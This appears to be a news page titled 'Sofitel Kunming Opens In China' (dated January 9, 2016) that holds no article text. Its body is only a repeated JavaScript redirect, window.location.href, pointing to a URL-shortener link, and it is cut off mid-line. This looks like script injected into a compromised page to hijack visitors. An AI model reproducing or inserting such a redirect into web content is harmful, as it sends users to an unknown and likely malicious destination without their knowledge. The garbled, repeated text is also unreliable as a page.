
Sofitel Kunming Opens In China
January 9, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...